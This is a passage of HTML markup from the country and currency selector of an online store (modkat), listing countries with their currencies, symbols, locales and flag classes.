        class="md-form__select__country__list " hidden>
        
            
            
                
                <li
                    id="orbe-country-US"
                     tabindex="-1" role="option"
                    data-name="United States" data-country="US" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="United States" data-primarymarket="true" data-currency="USD" data-symbol="$" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="" data-domainurl="modkat.com" data-country="US" data-value="US"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-us md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    United States (USD)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
        
            
            
                
                <li
                    id="orbe-country-GB"
                     tabindex="-1" role="option"
                    data-name="United Kingdom" data-country="GB" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="United Kingdom" data-primarymarket="false" data-currency="GBP" data-symbol="£" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="uk" data-domainurl="modkat.myshopify.com" data-country="GB" data-value="GB"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-gb md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    United Kingdom (GBP)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
        
            
            
                
                <li
                    id="orbe-country-AL"
                     tabindex="-1" role="option"
                    data-name="Albania" data-country="AL" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Albania" data-primarymarket="false" data-currency="ALL" data-symbol="L" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="AL" data-value="AL"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-al md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Albania (ALL)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-AD"
                     tabindex="-1" role="option"
                    data-name="Andorra" data-country="AD" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" aria-current="true" data-countryname="Andorra" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="AD" data-value="AD"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ad md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Andorra (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-AM"
                     tabindex="-1" role="option"
                    data-name="Armenia" data-country="AM" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Armenia" data-primarymarket="false" data-currency="AMD" data-symbol="֏" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="AM" data-value="AM"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-am md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Armenia (AMD)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-AT"
                     tabindex="-1" role="option"
                    data-name="Austria / Österreich" data-country="AT" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Austria / Österreich" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="AT" data-value="AT"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-at md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Austria / Österreich (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-BE"
                     tabindex="-1" role="option"
                    data-name="Belgium" data-country="BE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Belgium" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="BE" data-value="BE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-be md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Belgium (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-BA"
                     tabindex="-1" role="option"
                    data-name="Bosnia And Herzegovina" data-country="BA" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Bosnia And Herzegovina" data-primarymarket="false" data-currency="BAM" data-symbol="KM" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="BA" data-value="BA"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ba md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Bosnia And Herzegovina (BAM)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-BG"
                     tabindex="-1" role="option"
                    data-name="Bulgaria / България" data-country="BG" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Bulgaria / България" data-primarymarket="false" data-currency="BGN" data-symbol="лв" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="BG" data-value="BG"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-bg md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Bulgaria / България (BGN)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-HR"
                     tabindex="-1" role="option"
                    data-name="Hrvatska / Croatia" data-country="HR" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Hrvatska / Croatia" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="HR" data-value="HR"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-hr md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Hrvatska / Croatia (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-CY"
                     tabindex="-1" role="option"
                    data-name="Cyprus" data-country="CY" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Cyprus" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="CY" data-value="CY"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-cy md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Cyprus (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-CZ"
                     tabindex="-1" role="option"
                    data-name="Czech Republic" data-country="CZ" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Czech Republic" data-primarymarket="false" data-currency="CZK" data-symbol="Kč" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="CZ" data-value="CZ"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-cz md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Czech Republic (CZK)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-DK"
                     tabindex="-1" role="option"
                    data-name="Danmark" data-country="DK" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Danmark" data-primarymarket="false" data-currency="DKK" data-symbol="kr" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="DK" data-value="DK"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-dk md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Danmark (DKK)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-EE"
                     tabindex="-1" role="option"
                    data-name="Eesti / Estonia" data-country="EE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Eesti / Estonia" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="EE" data-value="EE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ee md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Eesti / Estonia (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-FO"
                     tabindex="-1" role="option"
                    data-name="Faroe Islands" data-country="FO" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Faroe Islands" data-primarymarket="false" data-currency="DKK" data-symbol="kr" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="FO" data-value="FO"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-fo md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Faroe Islands (DKK)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-FI"
                     tabindex="-1" role="option"
                    data-name="Finland" data-country="FI" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Finland" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="FI" data-value="FI"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-fi md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Finland (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-FR"
                     tabindex="-1" role="option"
                    data-name="France" data-country="FR" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="France" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="FR" data-value="FR"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-fr md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    France (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-GE"
                     tabindex="-1" role="option"
                    data-name="Georgia" data-country="GE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Georgia" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="GE" data-value="GE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ge md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Georgia (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-DE"
                     tabindex="-1" role="option"
                    data-name="Deutschland / Germany" data-country="DE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Deutschland / Germany" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="DE" data-value="DE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-de md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Deutschland / Germany (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-GI"
                     tabindex="-1" role="option"
                    data-name="Gibraltar" data-country="GI" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Gibraltar" data-primarymarket="false" data-currency="GBP" data-symbol="£" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="GI" data-value="GI"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-gi md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Gibraltar (GBP)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-GR"
                     tabindex="-1" role="option"
                    data-name="Greece / Ελλαδα" data-country="GR" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Greece / Ελλαδα" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="GR" data-value="GR"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-gr md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Greece / Ελλαδα (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-GL"
                     tabindex="-1" role="option"
                    data-name="Greenland" data-country="GL" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Greenland" data-primarymarket="false" data-currency="DKK" data-symbol="kr" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="GL" data-value="GL"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-gl md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Greenland (DKK)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-GP"
                     tabindex="-1" role="option"
                    data-name="Guadaloupe" data-country="GP" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Guadaloupe" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="GP" data-value="GP"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-gp md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Guadaloupe (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-GG"
                     tabindex="-1" role="option"
                    data-name="Guernsey" data-country="GG" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Guernsey" data-primarymarket="false" data-currency="GBP" data-symbol="£" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="GG" data-value="GG"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-gg md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Guernsey (GBP)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-IS"
                     tabindex="-1" role="option"
                    data-name="Iceland" data-country="IS" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Iceland" data-primarymarket="false" data-currency="ISK" data-symbol="kr" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="IS" data-value="IS"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-is md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Iceland (ISK)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-IE"
                     tabindex="-1" role="option"
                    data-name="Ireland" data-country="IE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Ireland" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="IE" data-value="IE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ie md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Ireland (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-IT"
                     tabindex="-1" role="option"
                    data-name="Italia / Italy" data-country="IT" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Italia / Italy" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="IT" data-value="IT"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-it md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Italia / Italy (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-JE"
                     tabindex="-1" role="option"
                    data-name="Jersey" data-country="JE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Jersey" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="JE" data-value="JE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-je md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Jersey (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-LV"
                     tabindex="-1" role="option"
                    data-name="Latvija / Latvia" data-country="LV" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Latvija / Latvia" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="LV" data-value="LV"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-lv md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Latvija / Latvia (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-LI"
                     tabindex="-1" role="option"
                    data-name="Liechtenstein" data-country="LI" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Liechtenstein" data-primarymarket="false" data-currency="CHF" data-symbol="CHF" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="LI" data-value="LI"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-li md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Liechtenstein (CHF)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-LT"
                     tabindex="-1" role="option"
                    data-name="Lietuva / Lithuania" data-country="LT" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Lietuva / Lithuania" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="LT" data-value="LT"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-lt md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Lietuva / Lithuania (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-LU"
                     tabindex="-1" role="option"
                    data-name="Luxembourg" data-country="LU" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Luxembourg" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="LU" data-value="LU"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-lu md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Luxembourg (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-MK"
                     tabindex="-1" role="option"
                    data-name="Macedonia" data-country="MK" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Macedonia" data-primarymarket="false" data-currency="MKD" data-symbol="ден" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="MK" data-value="MK"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-mk md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Macedonia (MKD)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-MT"
                     tabindex="-1" role="option"
                    data-name="Malta" data-country="MT" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Malta" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="MT" data-value="MT"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-mt md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Malta (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-YT"
                     tabindex="-1" role="option"
                    data-name="Mayotte" data-country="YT" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Mayotte" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="YT" data-value="YT"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-yt md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Mayotte (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-MD"
